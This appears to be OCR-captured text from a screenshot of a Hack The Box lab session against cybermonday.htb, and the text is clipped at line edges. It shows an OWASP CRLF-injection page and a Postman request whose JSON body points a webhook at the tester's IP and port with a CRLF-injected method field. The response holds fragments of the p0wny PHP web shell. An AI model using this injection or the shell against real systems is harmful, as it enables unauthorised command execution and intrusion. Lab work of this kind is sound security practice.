 10.10.15.14
21:08
CRLF Injection | OWASP Foundation — Mozilla Firefox
Changelog - Cyber
webhooks-api-bet
Changelog
https://owasp.or
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kal
NVD Categorization
CWE-93: The software uses CRLF
or records, but it does not neutra
Description
The term CRLF refers to Carriage Retu
termination of a line, however, dealt w
Windows both a CR and LF are require
the HTTP protocol, the CR-LF sequenc
A CRLF Injection attack occurs when a
commonly done by modifying an HTT
Examples
Depending on how the application is d
Let's look at the latter because this is
Let's assume a file is used at some po
place a CRLF, then can inject some so
contents being written to screen on th
Another example is the "response spli
in the response. The extra CRLFs are i
packet, causing mayhem.
Related Attacks
HTTP Response Splitting
Log Injection
Edit on GitHub
This website uses cookies to analyze our traffic and only share that information with our analytics partners.
Accept
http://webhooks-api-beta.cybermonday.htb/webhooks/db17b7ac-427a-4de0-ac98-dd975c10e7a2 - My Workspace
File Edit View Help
Home Workspaces Explore
Search Postman
Sign In
You are using the Lightweight API Client, sign in or create an account to work with collections, environments and unlock all free features in Postman.
GET http://webhooks-api-be
POST http://webhooks-api-b
POST http://webhooks-api-b
POST http://webhooks-api-b
GET http://webhooks-api-be
POST http://webhooks-api-b
POST http://webhooks-api-b
POST http://webhooks-api-b
GET http://webhooks-api
HTTP http://webhooks-api-beta.cybermonday.htb/webhooks/db17b7ac-427a-4de0-ac98-dd975c10e7a2
POST
http://webhooks-api-beta.cybermonday.htb/webhooks/db17b7ac-427a-4de0-ac98-dd975c10e7a2
Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary JSON
Be
1 {
2 "url" : "http://10.10.15.14:42069",
3 "method" : "GET\r\ninjecti"
4 }
zanidd
Body Cookies (1) Headers (10) Test Results
Status: 200 OK Time: 201 ms Size: 21.14 KB
Save Resp
Pretty Raw Preview Visualize JSON
1 {
2 "status": "success",
3 "message": "URL is live",
4 "response": "<?php\n\n$SHELL_CONFIG = array(\n    'username' => 'p0wny',\n    'hostname' => 'shell',\n);\n\nfuncti
$path, $match)) {\n        exec(\"echo $match[1]\", $stdout);\n        return $stdout[0] . $match[2];\n    }\
foreach ($list as $entry) {\n        if (!function_exists($entry)) {\n            return false;\n        }\n
\n    if (function_exists('exec')) {\n        exec($cmd, $output);\n        $output = implode(\"\\n\", $output
shell_exec($cmd);\n    } else if (allFunctionExist(array('system', 'ob_start', 'ob_get_contents', 'ob_end_clea
ob_get_contents();\n        ob_end_clean();\n    } else if (allFunctionExist(array('passthru', 'ob_start', 'ob
($cmd);\n        $output = ob_get_contents();\n        ob_end_clean();\n    } else if (allFunctionExist(array
\n        while (!feof($handle)) {\n            $output .= fread($handle, 4096);\n        }\n        pclose($
'stream_get_contents', 'proc_close'))) {\n        $handle = proc_open($cmd, array(0 => array('pipe', 'r'), 1 =
[1]);\n        proc_close($handle);\n    }\n    return $output;\n}\n\nfunction isRunningWindows() {\n    retu
{\n    $stdout = \"\";\n\n    if (preg_match(\"/^\\s*cd\\s*(2>&1)?$/\", $cmd)) {\n        chdir(expandPath(\"
{\n        chdir($cwd);\n        preg_match(\"/^\\s*cd\\s+([^\\s]+)\\s*(2>&1)?$/\", $cmd, $match);\n        c
[^\\s]+\\s*(2>&1)?$/\", $cmd)) {\n        chdir($cwd);\n        preg_match(\"/^\\s*download\\s+([^\\s]+)\\s*(2
else {\n        chdir($cwd);\n        $stdout = executeCommand($cmd);\n    }\n\n    return array(\n        \"s
\n    );\n}\n\nfunction featurePwd() {\n    return array(\"cwd\" => base64_encode(getcwd()));\n}\n\nfunction
Console
Not connected to a Postman account
-8 LF PHP